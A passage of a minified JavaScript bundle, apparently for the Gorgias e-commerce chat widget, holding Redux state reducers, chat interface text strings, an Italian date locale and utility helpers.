t=e.payload;return{event:w.CHAT_EMAIL_CAPTURE_TRIGGERED,emailSettingType:t}},[A.wh.type]:e=>{var t=e.payload;return{event:w.CHAT_EMAIL_CAPTURED,emailSettingType:t}},[A.HI.type]:e=>{var t=e.payload,r=t.text,n=t.source;return{event:w.QUICK_REPLY_CLICKED,text:r,source:n}},[A.mA.type]:e=>{var t=e.payload;return{event:w.MESSAGE_FROM_SHOPPER_SENT,messageSource:t}},[A.nZ.type]:e=>{var t=e.payload;return(0,n.A)({event:w.CHAT_VISITOR_WAIT_TIME_SHOWN},t)},[A._k.type]:e=>{var t=e.payload;return(0,n.A)({event:w.CHAT_VISITOR_QUEUED_PROMPT_CLICKED},t)},[d.Uv.type]:()=>({event:w.SELF_SERVE_SIGN_IN_VIEW,type:"code"}),[d.rq.type]:e=>{var t=e.payload;return{event:w.LEAVE_MESSAGE_CLICKED,source:t}},[d.hp.type]:e=>{var t=e.payload;return{event:w.SELF_SERVE_SIGNED_IN,type:t}},[d.AD.type]:e=>{var t=e.payload;return{event:w.SELF_SERVE_ORDER_MANAGEMENT_CLICKED,flow:t}},[d.kO.type]:e=>{var t;switch(e.payload){case s.y.SELF_SERVICE_PORTAL__TRACK:t=m.A.TRACK;break;case s.y.SELF_SERVICE_PORTAL__CANCEL:t=m.A.CANCEL;break;case s.y.SELF_SERVICE_PORTAL__RETURN:t=m.A.RETURN;break;case s.y.SELF_SERVICE_PORTAL__REPORT:t=m.A.REPORT_ISSUE}return{event:w.ORDER_MANAGEMENT_ACTION_CLICKED,action:t}}}}},89988:(e,t,r)=>{var n=r(32396),a=r(89348);e.exports=function(e){return null!=e&&a(e.length)&&!n(e)}},90256:(e,t,r)=>{"use strict";r.d(t,{A:()=>ce});var n,a=r(52143),i=r(57970),o=r(66346),s=r(40723),u=r(17408),c=r(61286),l=r(26363),d=r(73673);n=s.default.chatSelfServicePortalTexts();var p={enabled:d.d.enabled,deleted:d.d.deleted,flows:d.d.flows,workflowsEntrypoints:d.d.workflows_entrypoints||[],startChatEnabled:!0,orders:{},ordersTransactions:{},sspTexts:n,resendCodeDisabled:!1,articleRecommendationSearch:""};const f=(0,o.vy)(p,e=>e.addCase(l.D0,(e,t)=>{var r,n,a;e.enabled=!(null===(r=t.payload)||void 0===r||!r.enabled),e.deleted=!(null===(n=t.payload)||void 0===n||!n.deleted),e.flows=(0,i.A)((0,i.A)({},e.flows),null===(a=t.payload)||void 0===a?void 0:a.flows),t.payload.workflows_entrypoints&&(e.workflowsEntrypoints=t.payload.workflows_entrypoints)}).addCase(l.D3,(e,t)=>{e.enabled=t.payload}).addCase(l.I$,(e,t)=>{e.startChatEnabled=t.payload}).addCase(l.rC,(e,t)=>{e.orders=t.payload}).addCase(l.Et,(e,t)=>{e.ordersTransactions[t.payload.orderName]=t.payload.orderTransactions}).addCase(l.Sp,(e,t)=>{e.sspTexts=(0,i.A)((0,i.A)({},e.sspTexts),t.payload)}).addCase(u.O,(e,t)=>{var r=(0,c.oA)(),n=r.orders,a=r.ordersTransactions;e.orders=n||{},e.ordersTransactions=a||{}}).addCase(l.An,(e,t)=>{var r=t.payload;e.codeRequestDetails=r,e.resendCodeDisabled=!1}).addCase(l.dc,e=>{delete e.codeRequestDetails}).addCase(l.jH,e=>{e.resendCodeDisabled=!0}).addCase(l.kL.pending,e=>{e.resendCodeDisabled=!0}).addCase(l.nD.pending,e=>{e.resendCodeDisabled=!0}).addCase(l.$Q,(e,t)=>{var r=t.payload;e.articleRecommendationSearch=r}));var _=r(98618),v={articleRecommendation:{enabled:!1,helpCenterId:null},aiAgent:{enabled:!1,isConversationStartersEnabled:!0,isFloatingChatInputEnabled:!1,isFloatingChatInputDesktopOnly:!1,floatingChatInputId:null},canRetriggerOngoingConversation:!1};const g=(0,o.vy)(v,e=>e.addCase(_.Q,(e,t)=>{e.articleRecommendation=t.payload.articleRecommendation,e.aiAgent=t.payload.aiAgent}).addCase(_.S,(e,t)=>{e.canRetriggerOngoingConversation=t.payload.canRetriggerOngoingConversation}));var m=r(71997),h=r(13743),A=r(42191),E={email:(0,h.vQ)(),firstName:m.A.getFirstName()};const y=(0,o.vy)(E,e=>e.addCase(A.K,(e,t)=>{t.payload&&(e.email=t.payload)}));var C={actionPostbackError:"An error occurred while processing your action. Please try again.",addedButtonLabel:"Added",addingToCartButtonLabel:"Adding to cart",addToCartButtonLabel:"Add to cart",agent:"Agent",aiAgentHandoverFallbackMessage:"Please leave your email address and we'll get back to you.",aiPoweredChatDisclaimerText:"This chat is AI-powered for faster assistance.",automated:"Automated",automatedAIAgent:"Automated with AI",backLabelBackAt:"Back online at {time}",backLabelBackInAMinute:"Back in 1 minute",backLabelBackInAnHour:"Back in 1 hour",backLabelBackInDays:"Back in {value} days",backLabelBackInHours:"Back in {value} hours",backLabelBackInMinutes:"Back in {value} minutes",backLabelBackOn:"Back on {weekday}",backLabelBackTomorrow:"Back tomorrow",bot:"Bot",campaignClickToReply:"Click to reply",cannotUploadMoreFiles:"Cannot upload more than {maxFilesPerUpload} files at the same time.",characters:"characters",chatWithUs:"Chat With Us",clickToRetry:"Click to retry.",close:"Close",contactFormAskAdditionalMessage:"Would you like to add any more information?",contactFormAskEmail:"How can we contact you?",contactFormAskMessage:"Do you have any additional details to share to help us assist you?",contactFormAskSubject:"What can we help you with?",contactFormAskSubjectOther:"Please type the subject:",contactFormEndingMessage:"Thanks for your message, we will email you soon.",contactFormEndingMessageWithHelpCenter:"Thanks for your message, we will email you soon. In the meantime, visit our Help Center!",contactFormIntro:"Leave a message and we will email you once we're online.",contactFormIntroWithEmail:"Thanks for reaching out! Leave us your email, and we will get back to you as soon as we are available.",contactFormSSPUnsuccessfulAskAdditionalMessage:"Thanks for reaching out. Leave a message and we will email you once we are online.",conversationTimestampHeaderFormat:"MMMM D",emailCaptureInputLabel:"Leave us your email",emailCaptureOfflineThanksText:"Thanks {email}! We will get back to you shortly.",emailCaptureOfflineTriggerText:"We're away, leave us your email and we will respond shortly.",emailCaptureOnlineThanksText:"Thanks! We will email you at {email} if you leave.",emailCaptureOnlineTriggerText:"Leave us your email and we will reply soon.",emailCapturePlaceholder:"your@email.com",emailCaptureRequiredEmailPlaceholder:"Leave your email",emailCaptureRequiredMessagePlaceholder:"Write your message",emailCaptureThanksText:"Thanks for reaching out! You will get replies here and in your email.",emailCaptureTriggerBackOnlineAt:"We will be back online at {time}",emailCaptureTriggerBackOnlineOn:"We will be back online on {weekday}",emailCaptureTriggerTextBase:"Leave us your email and we will get back to you.",emailCaptureTriggerTypicalReplyHours:"We will be with you in a few hours.",emailCaptureTriggerTypicalReplyMinutes:"We will be with you in a few minutes.",fetchHistory:"Load more",fetchingHistory:"Retrieving history...",fileTooBig:"File should be smaller than {maxFileSize} MB",genericErrorButtonLabel:"Something went wrong",getRepliesByEmail:"Get replies by email",goToCheckoutButtonLabel:"Go to checkout",howCanWeHelpToday:"How can we help you today?",inputAttachmentLoadingPlaceholder:"Uploading...",inputInitialPlaceholder:"Ask anything",inputReplyPlaceholder:"Reply",inputPlaceholder:"Type a message...",introductionText:"How can we help?",invalidFileError:"Only images are supported. Choose a file with a supported extension (jpg, jpeg, png, gif, or bmp).",leaveAMessage:"Leave A Message",leaveAnotherMessage:"Leave Another Message",messageDelivered:"Delivered",messageError:"An error occurred while sending your message. Please try again.",messageIndicatorTitlePlural:"({count}) New messages",messageIndicatorTitleSingular:"({count}) New message",messageNotDelivered:"Message not delivered.",messageRelativeTimeDay:"{value}d ago",messageRelativeTimeHour:"{value}h ago",messageRelativeTimeJustNow:"Just now",messageRelativeTimeMinute:"{value}m ago",messageSending:"Sending...",messageTimestampFormat:"h:mm A",noAttachmentToSend:"No attachment to send",offlineIntroductionText:"We will be back soon",outOfStockButtonLabel:"Already out of stock",privacyPolicyDisclaimer:'By using this chat, you consent to our <a href="https://www.gorgias.com/legal/privacy" target="_blank">Privacy Policy</a>.',productInformation:"Product information",productQuestionShort:"Product question",requireEmailCaptureIntro:"Welcome! Please enter your email to connect with our team.",seePreviousMessage:"See previous message",selectOptionsLabel:"Select Options",selectPurchaseOption:"Select Purchase Option",purchaseStepTitle:"Purchase Options",send:"Send",shopClosed:"{shopName} is now closed. Our team might not be available.",shopClosingInAMinute:"{shopName} is closing in 1 minute.",shopClosingInLessThanAMinute:"{shopName} is closing in less than 1 minute.",shopClosingSoon:"{shopName} is closing in {minutes} minutes.",showDetailsButtonLabel:"Show details",subject:"Subject",tapToRetry:"Message not delivered. Tap to retry.",thanksForReachingOut:"Thanks for reaching out!",thatsAll:"That's all",totalPriceLabel:"Total",usualReplyTimeDay:"Typically replies within a day",usualReplyTimeHours:"Typically replies in a few hours",usualReplyTimeMinutes:"Typically replies in a few minutes",waitForAnAgent:"Wait for live chat",waitTimeAgentsAreBusy:"Connecting you to our team. Your wait time is greater than 15 minutes.",waitTimeAgentsAreBusySorryToHearThat:"Connecting you to our team. Your wait time is greater than 15 minutes.",waitTimeLongEmailCaptured:"Thank you for your patience. We will be with you as soon as our team is available.",waitTimeLongHeader:"Wait time is longer than usual",waitTimeMediumEmailCaptured:"Thanks for reaching out! We will get back to you in about {waitTime} minutes.",waitTimeMediumHeader:"We will reply in a few moments",waitTimeMediumSorryToHearThat:"Connecting you to our team. We will get back to you in about {waitTime} minutes.",waitTimeShortEmailCaptured:"Thanks for reaching out! We will be with you soon.",waitTimeShortHeader:"We will be right there!",waitTimeShortSorryToHearThat:"Connecting you to our team. We will be with you soon.",readMore:"Read more",readLess:"Read less",uploadFileSmallerThan:"Please upload a file smaller than {maxFileSize} MB",requiredEmail:"Email is required"},T=r(2817),S={conversationId:"",appId:"",appKey:"",isNewCustomer:!0,accessToken:"",accessTokenLoadingState:"not-started",stateLoaded:!1};const I=(0,o.vy)(S,e=>e.addCase(T.RH,(e,t)=>{e.appId=t.payload}).addCase(T.ZE,(e,t)=>{e.appKey=t.payload}).addCase(T.Fc,(e,t)=>{e.stateLoaded=!0}).addCase(T.ki,(e,t)=>{e.accessToken=t.payload}).addCase(T.DQ,(e,t)=>{e.isNewCustomer=t.payload}).addCase(T.Ji,(e,t)=>{e.conversationId=t.payload}).addCase(T.LA.pending,e=>{e.accessTokenLoadingState="loading"}).addCase(T.LA.fulfilled,e=>{e.accessTokenLoadingState="success"}).addCase(T.LA.rejected,e=>{e.accessTokenLoadingState="error"}));var O=r(72380),R=r(43854),D=r(99555),b=r(84761),w={initializedSocket:!1,isConnected:!1,historyAsked:!1,historyStatus:D.a0.INIT,historyComplete:!1,languageLoaded:O.Np.EN_US,chatAvailability:R.e.OFFLINE,isChatOnline:!1,isDuringBusinessHours:!1,remainingMinutesBeforeShopClose:null,isScrolledUp:!1,isWindowOpened:!1,openingTrigger:null,historyReceivedCount:0,wsRetryCount:0,messageBanner:{text:"",type:D.Q2.INFO,category:D.kQ.GENERAL,isOpen:!1},bundleUrl:"",initializedFromQueryParam:!1,isTrackingEnabled:!0,isAttachmentsEnabled:!0,isInputEnabled:!0,isMinimizedWindow:!1,isConversationView:!1,shouldNavigateToChat:!1,isAppInitialized:!1,isChatRendered:!1,isSignOutDrawerOpen:!1,isNetworkOnline:navigator.onLine};const N=(0,o.vy)(w,e=>e.addCase(b.h5,e=>{e.wsRetryCount=0}).addCase(b.c$,e=>{e.wsRetryCount=e.wsRetryCount+1}).addCase(b.we,e=>{e.initializedSocket=!0}).addCase(b.u3,(e,t)=>{var r=t.payload;e.historyComplete=r}).addCase(b.Tg,(e,t)=>{var r=t.payload;e.historyAsked=r}).addCase(b.Fb,(e,t)=>{var r=t.payload;e.historyStatus=r}).addCase(b.D$,e=>{e.historyReceivedCount=e.historyReceivedCount+1}).addCase(b.ir,(e,t)=>{var r=t.payload;e.isConnected=r}).addCase(b.KQ,(e,t)=>{var r=t.payload;e.languageLoaded=r}).addCase(b.cK,(e,t)=>{var r=t.payload;e.chatAvailability=r}).addCase(b.aZ,(e,t)=>{var r=t.payload;e.isChatOnline=r}).addCase(b.ou,(e,t)=>{t.payload;e.privacyPolicyRequired=!0}).addCase(b.sh,(e,t)=>{var r=t.payload;e.privacyPolicyPositioning=r}).addCase(b.hJ,(e,t)=>{var r=t.payload;e.isDuringBusinessHours=r}).addCase(b.bG,(e,t)=>{var r=t.payload;e.remainingMinutesBeforeShopClose=r}).addCase(b.o0,(e,t)=>{var r=t.payload;e.isScrolledUp=r}).addCase(b.UG,(e,t)=>{var r=t.payload;e.isWindowOpened=r.value}).addCase(b.FK,(e,t)=>{var r=t.payload;e.messageBanner=(0,i.A)((0,i.A)({},r),{},{isOpen:!0})}).addCase(b.I1,(e,t)=>{var r=t.payload;e.messageBanner.category===r&&(e.messageBanner.isOpen=!1)}).addCase(b.os,(e,t)=>{var r=t.payload;e.isInputEnabled=r}).addCase(b.Ci,(e,t)=>{var r=t.payload;e.bundleUrl=r}).addCase(b.k8,(e,t)=>{var r=t.payload;e.initializedFromQueryParam=r}).addCase(b.P8,(e,t)=>{var r=t.payload;e.isTrackingEnabled=r}).addCase(b.qU,(e,t)=>{var r=t.payload;e.isAttachmentsEnabled=r}).addCase(b.JS,(e,t)=>{var r=t.payload;e.isMinimizedWindow=r}).addCase(b.xo,(e,t)=>{var r=t.payload;e.isConversationView=r}).addCase(b.G4,(e,t)=>{var r=t.payload;e.shouldNavigateToChat=r}).addCase(b.pT,(e,t)=>{var r=t.payload;e.openingTrigger=r}).addCase(b.my,(e,t)=>{var r=t.payload;e.isAppInitialized=r}).addCase(b.m6,(e,t)=>{var r=t.payload;e.isChatRendered=r}).addCase(b.ry,(e,t)=>{var r=t.payload;e.isSignOutDrawerOpen=r}).addCase(b.Kg,(e,t)=>{var r=t.payload;e.isNetworkOnline=r}));var M=r(26848),L=r.n(M),P=r(61300),k=r(57537),U=r(3493);function x(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2?arguments[2]:void 0;if(0===e.length)return[];var n=e.find(e=>!e.agent);return e.reduce((a,i)=>(i=(0,k.jM)(i,a=>{if(n)if(t.length>0){var o=Math.ceil(100*Math.random())%t.length,s=t[o];i.agent||(a.agent=s)}else U.Ay.setContext("campaigns",e),U.Ay.error(new Error("Campaign without agent found and no agents to provide"));i.schedule||i.triggers.map(e=>e.key).includes(O.Ev.BUSINESS_HOURS)||r||(a.triggers=function(e){return[...e,{key:O.Ev.BUSINESS_HOURS,value:"",operator:O.h.DURING_HOURS}]}(a.triggers))}),a.push(i),a),[])}var G={account:{},agents:[],language:O.Np.EN_US,languages:void 0,name:"",decoration:{mainColor:D.Jy.Blue,conversationColor:D.Jy.Blue,avatarType:O.ho.TEAM_MEMBERS,avatarTeamPictureUrl:"",introductionText:"How can we help?",offlineIntroductionText:"We will be back soon",position:{alignment:O.mI.BOTTOM_RIGHT,offsetX:0,offsetY:0},avatar:{imageType:O.$2.AGENT_PICTURE,nameType:O.nm.AGENT_FIRST_NAME}},preferences:{autoResponder:{reply:O.oJ.REPLY_DYNAMIC,enabled:!0},emailCaptureEnabled:!0,emailCaptureEnforcement:O.jQ.ALWAYS_REQUIRED,hideOnMobile:!1,hideOutsideBusinessHours:!0===window.HIDE_WIDGET_OUTSIDE_BUSINESS_HOURS,privacyPolicyDisclaimerEnabled:!1,displayCampaignsHiddenChat:!1,disableAutoOpen:!0===window.GORGIASCHAT_DISABLE_AUTO_OPEN,offlineModeEnabledDatetime:null,liveChatAvailability:O.c7.AUTO_BASED_ON_AGENT_AVAILABILITY,disableChatContrastColor:!0===window.GORGIASCHAT_DISABLE_CONTRAST_COLOR,disableGoogleFonts:!0===window.GORGIASCHAT_DISABLE_GOOGLE_FONTS,languageOverride:window.GORGIASCHAT_LANGUAGE,controlTicketVolume:!1},businessHours:{timezone:"UTC",businessHours:[{days:"1,2,3,4,5",fromTime:"09:00",toTime:"17:00"}]},setPageWasCalled:!1,shopType:null,shopName:null,shopInstalled:null,shopHelpdeskIntegrationId:null,quickReplies:{enabled:!1,replies:[]},abTest:{active:!1},campaigns:[],prefilledMessage:null,showTranslationKeys:!1},F={[P.E5]:(e,t)=>{var r,n,a=t.payload,i=void 0!==a.prefilledMessage?a.prefilledMessage:e.prefilledMessage;return(null===(r=a.preferences)||void 0===r?void 0:r.emailCaptureEnforcement)===O.jQ.REQUIRED_OUTSIDE_BUSINESS_HOURS_DEPRECATED&&(a.preferences.emailCaptureEnforcement=O.jQ.OPTIONAL),L()(e,{name:{$set:a.name||e.name},language:{$set:a.language||e.language},languages:{$set:a.languages||e.languages},decoration:{$merge:a.decoration||{}},preferences:{$merge:a.preferences||{}},quickReplies:{$merge:a.quickReplies||{}},agents:{$merge:a.agents||{}},businessHours:{$merge:a.businessHours||{}},timezone:{$set:a.timezone},account:{$merge:a.account||{}},showTranslationKeys:{$set:void 0!==a.showTranslationKeys?a.showTranslationKeys:e.showTranslationKeys},prefilledMessage:{$set:i},setPageWasCalled:{$set:null!==(n=a.setPageWasCalled)&&void 0!==n?n:e.setPageWasCalled}})},[P.gk]:(e,t)=>{var r=t.payload;if(!e.campaigns)return e;var n=e.campaigns.findIndex(e=>e.id===r.id);return e.campaigns[n]?L()(e,{campaigns:{[n]:{$merge:r}}}):e},[P.WE]:(e,t)=>{var r,n=t.payload,a=e.preferences.displayCampaignsHiddenChat&&(e.preferences.hideOutsideBusinessHours||!!s.default.chatApplication().deactivatedDatetime),i=x(n,null!==(r=e.agents)&&void 0!==r?r:[],null!==a&&void 0!==a&&a);return L()(e,{campaigns:{$set:i}})},[P.CG]:(e,t)=>{var r=t.payload;return L()(e,{abTest:{$set:r}})}};const H=(0,o.vy)(G,F);var Y,j=r(21005);Y="true"==={NODE_ENV:"production",PUBLIC_URL:"https://assets.gorgias.chat/build",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_ENV:"production",REACT_APP_SENTRY_RELEASE:"ef3d08dd14a500ecc248813911b55be006d483e6"}.STORYBOOK_ENV||""!=={NODE_ENV:"production",PUBLIC_URL:"https://assets.gorgias.chat/build",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_ENV:"production",REACT_APP_SENTRY_RELEASE:"ef3d08dd14a500ecc248813911b55be006d483e6"}.CHROMATIC_STORYBOOK_VERSION?C:L()(C,{$merge:s.default.chatTexts()});var V={[j.f]:(e,t)=>{var r=t.payload;return r instanceof Object?L()(e,{$merge:r}):(U.Ay.error(new Error('Invalid "updateTexts" argument: '.concat(r))),e)}};const W=(0,o.vy)(Y,V);var K=r(75500),B={enabled:!0,clicked:"",displayedCampaigns:[],replyCampaignsIds:"",convertMetadata:{campaigns:[]},currentUrl:{landedAt:(new Date).toISOString(),href:window.location.href},revealedDiscountOffers:{},recommendationLoader:{}};const z=(0,o.vy)(B,e=>e.addCase(K.Hf,(e,t)=>{var r=t.payload;e.currentUrl=r}).addCase(K.f,(e,t)=>{e.enabled=t.payload}).addCase(K.fj,(e,t)=>{e.displayedCampaigns=t.payload}).addCase(K.Js,(e,t)=>{var r=e.displayedCampaigns.findIndex(e=>e.id===t.payload.id);-1!==r&&(e.displayedCampaigns.push(t.payload),e.displayedCampaigns.splice(r,1))}).addCase(K.Tv,(e,t)=>{if(!e.displayedCampaigns.map(e=>e.id).includes(t.payload.id)){var r=e.displayedCampaigns.findIndex(e=>e.source===O.Iq.AI_AGENT);e.displayedCampaigns.push(t.payload),-1!==r&&e.displayedCampaigns.splice(r,1)}}).addCase(K.dn,(e,t)=>{e.clicked=t.payload}).addCase(K.yX,(e,t)=>{e.replyCampaignsIds=t.payload}).addCase(K.xK,(e,t)=>{e.convertMetadata=(0,i.A)((0,i.A)({},e.convertMetadata||{}),{},{campaigns:t.payload})}).addCase(K.tV,(e,t)=>{e.revealedDiscountOffers=(0,i.A)((0,i.A)({},e.revealedDiscountOffers),{},{[t.payload.id]:(0,i.A)({},t.payload)})}).addCase(K.If,(e,t)=>{var r=t.payload.campaignId;e.recommendationLoader[r]=!0}).addCase(K.MS,(e,t)=>{var r=t.payload.campaignId;e.recommendationLoader[r]=!1}).addCase(K.GI,(e,t)=>{var r=t.payload;if(!e.displayedCampaigns)return e;var n=e.displayedCampaigns.findIndex(e=>e.id===r.id);return e.displayedCampaigns[n]?L()(e,{displayedCampaigns:{[n]:{$merge:r}}}):e}));var $=r(35267),q={agents:[],isActive:!1,hasActiveAndAvailableAgents:!1,hasAvailableAgents:!1,totalNumberOfAgents:0,network:{isLoading:!1,error:!1,finishedInitialLoad:!1}};const Q=(0,o.vy)(q,e=>e.addCase($.EX,e=>{e.network.isLoading=!0,e.network.error=!1}).addCase($.Cs,e=>{e.network.isLoading=!1,e.network.error=!0,e.network.finishedInitialLoad=!0}).addCase($.RW,(e,t)=>{var r=t.payload;e.network.isLoading=!1,e.network.error=!1,e.network.finishedInitialLoad=!0,e.agents=r.agents,e.isActive=r.isActive,e.totalNumberOfAgents=r.totalNumberOfAgents,e.hasAvailableAgents=r.hasAvailableAgents,e.hasActiveAndAvailableAgents=r.hasActiveAndAvailableAgents}));var Z=r(25052),J=r(59158),X=r.n(J),ee=r(40262),te={cart:null,lastFetched:null,allowedToFetch:!1,products:{}};const re=(0,o.vy)(te,e=>e.addCase(ee.S,(e,t)=>{var r=t.payload;X()(r,e.cart)||(e.cart=r),e.lastFetched=(0,Z.YP)().toISOString()}).addCase(ee.r,(e,t)=>{var r=t.payload;e.products[r.id]=r}));var ne=r(6645),ae={"shopping-assistant":void 0};const ie=(0,o.vy)(ae,e=>e.addCase(ne.c,(e,t)=>{var r=t.payload,n=r.enabled;e[r.experiment]=n}));const oe=(0,a.HY)({credentials:I,settings:H,status:N,texts:W,campaigns:z,agents:Q,store:re,experiments:ie});var se=r(84967),ue=r(94787);se.ue,ue.u;const ce=(0,a.HY)({conversation:se.Ay,application:oe,automation:g,user:y,selfServicePortal:f,flows:ue.A})},90283:(e,t,r)=>{var n=r(4870),a="object"==typeof self&&self&&self.Object===Object&&self,i=n||a||Function("return this")();e.exports=i},90289:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(67399),a=r(78850);const i=(0,n.sC)({initialEntries:[a.y.CHAT]})},90369:(e,t,r)=>{var n=r(24575),a=r(39950),i=r(1689);function o(e){var t=-1,r=null==e?0:e.length;for(this.__data__=new n;++t<r;)this.add(e[t])}o.prototype.add=o.prototype.push=a,o.prototype.has=i,e.exports=o},90435:(e,t,r)=>{"use strict";r.d(t,{Vt:()=>u,vc:()=>l});var n=r(65423);var a=r(40723),i=r(56825),o=r(13743);function s(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:a.default.localStorageCampaignABGroup,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:n.O.Display,s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:n.O.Hide;if(!(0,i.O)())return null;var u=localStorage.getItem(t);if(u&&(0,n.Y)(u))return u;var c=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:.9,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:n.O.Display,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:n.O.Hide;return Math.random()<e?t:r}(e,r,s);return(0,o.AP)(t,c),c}function u(){var e,t,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:void 0;return s(null!==(e=null===r||void 0===r||null===(t=r.configuration)||void 0===t?void 0:t.ratio)&&void 0!==e?e:.9,a.default.localStorageCampaignABGroup)}var c=[];function l(e,t){var r,n;return!e||e&&!e.active?function(e){return c.includes(e)}(t):(null!==(r=null===(n=e.configuration)||void 0===n?void 0:n.campaigns)&&void 0!==r?r:[]).includes(t)}},92230:e=>{e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}},92243:function(e,t,r){e.exports=function(e){"use strict";function t(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var r=t(e),n={name:"it",weekdays:"domenica_luned\xec_marted\xec_mercoled\xec_gioved\xec_venerd\xec_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),weekStart:1,monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"tra %s",past:"%s fa",s:"qualche secondo",m:"un minuto",mm:"%d minuti",h:"un' ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},ordinal:function(e){return e+"\xba"}};return r.default.locale(n,null,!0),n}(r(62534))},92259:e=>{e.exports=function(e){return this.__data__.has(e)}},92623:(e,t,r)=>{var n=r(71960),a=Object.prototype.hasOwnProperty;e.exports=function(e,t,r,i,o,s){var u=1&r,c=n(e),l=c.length;if(l!=n(t).length&&!u)return!1;for(var d=l;d--;){var p=c[d];if(!(u?p in t:a.call(t,p)))return!1}var f=s.get(e),_=s.get(t);if(f&&_)return f==t&&_==e;var v=!0;s.set(e,t),s.set(t,e);for(var g=u;++d<l;){var m=e[p=c[d]],h=t[p];if(i)var A=u?i(h,m,p,t,e,s):i(m,h,p,e,t,s);if(!(void 0===A?m===h||o(m,h,r,i,s):A)){v=!1;break}g||(g="constructor"==p)}if(v&&!g){var E=e.constructor,y=t.constructor;E==y||!("constructor"in e)||!("constructor"in t)||"function"==typeof E&&E instanceof E&&"function"==typeof y&&y instanceof y||(v=!1)}return s.delete(e),s.delete(t),v}},93085:(e,t,r)=>{"use strict";r.d(t,{A:()=>n,G:()=>a});var n=function(e){return e.TRACK="track",e.RETURN="return",e.CANCEL="cancel",e.REPORT_ISSUE="report_issue",e.TRACK_AND_MANAGE="track_and_manage",e}({});function a(e){return Object.values(n).includes(e)}},93264:(e,t,r)=>{var n=r(77954),a=r(6788);e.exports=function(e){return a(e)&&"[object Arguments]"==n(e)}},93967:(e,t,r)=>{"use strict";function n(){var e;return!(null===(e=window)||void 0===e||!e.Shopify)&&!window.Shopify.routes}r.d(t,{R:()=>n})},94105:(e,t,r)=>{"use strict";r.d(t,{AG:()=>w,AI:()=>ce,Ar:()=>M,D:()=>k,DY:()=>S,Db:()=>P,Fz:()=>j,Hm:()=>d,JE:()=>T,JX:()=>Y,KG:()=>O,M5:()=>q,MD:()=>ee,NI:()=>C,Nu:()=>o,Pi:()=>y,Pl:()=>l,Qh:()=>N,Rr:()=>se,SM:()=>A,Sq:()=>c,TD:()=>u,TY:()=>ie,Th:()=>s,VP:()=>I,WK:()=>Q,XZ:()=>h,ZR:()=>L,_5:()=>Z,_A:()=>U,_w:()=>ae,bM:()=>f,bR:()=>oe,dI:()=>g,ek:()=>ue,ge:()=>re,h6:()=>W,ie:()=>J,in:()=>H,jB:()=>V,jK:()=>X,jq:()=>b,lz:()=>ne,mi:()=>K,mq:()=>E,nR:()=>z,o9:()=>x,oh:()=>G,oq:()=>a,pm:()=>_,ps:()=>R,qo:()=>D,qq:()=>m,uB:()=>F,v0:()=>v,vX:()=>i,vf:()=>n,wS:()=>$,x2:()=>p,x3:()=>B,zT:()=>te});var n="conversation/addMessages",a="conversation/addMessagesThunk",i="conversation/setUnseenMessages",o="conversation/removeConversationMessage",s="conversation/notifyNewMessage",u="conversation/setLatestLiveChatMessageReceived",c="conversation/addPendingMessage",l="conversation/removePendingMessage",d="conversation/clearPendingMessages",p="conversation/addUnsentMessages",f="conversation/removeUnsentMessage",_="conversation/addVirtualMessages",v="conversation/clearVirtualMessages",g="conversation/setArticleRecommendationUnsuccessfulError",m="conversation/setReportIssueFlowUnsuccessfulError",h="conversation/setAutomatedResponseUnsuccessfulError",A="conversation/setMessageSeenDate",E="conversation/sendMessageSeenDate",y="conversation/notifyMessageSeenDate",C="conversation/setAgentTyping",T="conversation/handleTypingActivity",S="conversation/setFieldCaptureSubmitted",I="conversation/setWaitTimeFlowStep",O="conversation/addWaitTimeMessageId",R="conversation/setCurrentWaitTime",D="conversation/setConversationtartContext",b="conversation/clearConversationStartContext",w="conversation/setOfflineCaptureFlowError",N="conversation/setFocusChatInput",M="conversation/isSendingFile",L="conversation/trackingOfflineCaptureStarted",P="conversation/trackingOfflineCaptureEmailCaptured",k="conversation/trackingOfflineCaptureSubjectValidated",U="conversation/trackingOfflineCaptureOtherSubjectTyped",x="conversation/trackingOfflineCaptureMessageSent",G="conversation/trackingOfflineCaptureFileJoined",F="conversation/trackingOfflineCaptureEndButtonClicked",H="conversation/trackingOfflineCaptureAdditionalMessageSent",Y="conversation/trackChatEmailCaptureTriggered",j="conversation/trackingChatEmailCaptured",V="conversation/quickReplyClicked",W="conversation/messageFromShopperSent",K="conversation/trackChatVisitorWaitTimeShown",B="conversation/trackChatVisitorQueuedPromptClicked",z=4e3,$="conversation/setConversationStartersEnabled",q="conversation/fetchConversationStarters",Q="conversation/fetchConversationStartersPending",Z="conversation/fetchConversationStartersComplete",J="conversation/fetchConversationStartersFailed",X="conversation/setLatestAiAgentOutcome",ee="conversation/setLatestAiAgentOutcomeTimestamp",te="conversation/setConversationStartersVisible",re="conversation/setWaitingForConversationStarterAnswer",ne="conversation/handleLatestAiAgentOutcome",ae="conversation/setFloatingInputVisible",ie="conversation/handleAiAgentExecutionUpdate",oe="conversation/setAiAgentExecutionPhase",se="conversation/setAiAge